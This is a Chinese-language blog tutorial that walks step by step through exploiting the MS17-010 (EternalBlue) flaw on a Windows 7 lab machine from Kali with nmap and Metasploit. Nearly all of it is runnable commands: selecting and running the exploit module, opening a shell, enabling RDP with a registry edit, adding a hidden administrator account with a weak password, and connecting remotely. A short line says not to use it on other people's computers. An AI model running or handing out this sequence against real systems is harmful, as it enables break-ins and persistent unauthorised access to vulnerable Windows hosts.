环境介绍

攻击机:kali(ip:192.168.133.136)

靶机:win7(ip:192.168.133.138)

靶机条件:靶机开启了445和3389端口,防火墙关闭

利用过程

1.用nmap扫描ip漏洞

nmap --script vuln 192.168.133.138 //扫描ip漏洞

2.msfconsole集成了很多漏洞的利用脚本

msfconsole //漏洞利用

3.搜索ms17-010相关模块

search ms17-010 //搜索ms17-010



4.使用模块

use 2 //使用模块

5.设置目标ip或网段

set rhosts 192.168.133.138 //设置目标ip或网段



6.查看设置选项

show options //查看设置选项

我们这里的有效载荷是windows,如果是generic(通用的)有可能会攻击失败,我们可以通过改变端口号来解决

7.改变端口号

set lport 1017 //改变端口号

8.攻击

run //攻击

9.拿win7管理员权限

shell//拿权限

10.看到有乱码,所以通过以下代码解决乱码问题

chcp 65001 //改变乱码



11.查看端口进程占用

netstat -ano //查看端口进程占用

12.开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f //开启3389端口

13.查看3389端口是否开启

netstat -an|find "3389" //查看3389端口是否开启

14.添加用户名gallop2 密码123456(根据自己喜好输入用户名和密码)

net user gallop2 123456 /add //添加用户gallop2 密码123456

15.将gallop2用户添加到管理员组

net localgroup administrators gallop2 /add //将gallop2用户添加到管理员组

16.这里是个简单的弹窗指令,在kali输入后win7会弹出一个窗口,当然也可以输入一些其他的指令来实现其他功能

msg /server:192.168.133.138 * "hello bro" //弹窗

17.退回到kali普通用户执行以下代码,如果是管理员用户可能不成功

rdesktop 192.168.133.138

管理员用户执行不成功

普通用户执行后出现远程连接界面

18.这里因为是靶机所以可以直接连接,如果是别人的电脑切记不可,如果对方开启防火墙现在很难检测到445端口

19.连接成功

总结

现在只要没有关闭封火墙基本都不会被检测到445端口,但是类似于ms17-010的漏洞依然可以被利用侵入电脑,所以我们还是要合理利用电脑不要登录一些非法的不健康的网站,以免被有心之人所利用。

1131

1131

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?